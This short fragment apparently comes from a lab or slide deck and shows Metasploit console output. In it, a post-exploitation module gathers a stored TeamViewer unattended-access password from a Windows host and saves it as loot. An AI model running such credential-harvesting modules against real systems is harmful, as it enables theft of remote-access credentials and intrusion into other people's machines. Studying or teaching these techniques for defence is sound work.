 msf6 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
[+] Passwords stored in: /root/.msf4/loot/20220206122103_default__host.teamviewer__317829.txt
[*] <---------------- | Using Window Technique | ---------------->